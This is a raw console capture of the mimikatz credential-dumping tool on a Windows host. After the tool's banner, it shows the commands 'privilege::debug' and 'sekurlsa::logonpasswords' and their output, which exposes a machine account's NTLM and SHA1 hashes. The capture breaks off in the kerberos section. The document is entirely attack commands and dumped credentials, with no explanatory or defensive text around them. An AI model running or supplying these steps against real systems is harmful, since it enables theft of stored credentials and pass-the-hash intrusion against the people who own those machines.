 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 71504 (00000000:00011750)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2020/11/10 20:37:37
SID               : S-1-5-90-1
msv :
[00000003] Primary
* Username : WIN-8U952PQ1T6L$
* Domain   : LEE
* NTLM     : 9186eda109780d30ac9cdfda733442ac
* SHA1     : b7933c6d5d5e108102db4d15b1fb04c1ccf8b642
tspkg :
wdigest :
* Username : WIN-8U952PQ1T6L$
* Domain   : LEE
* Password : (null)
kerberos :
* Username : WIN-8U952PQ1T6L$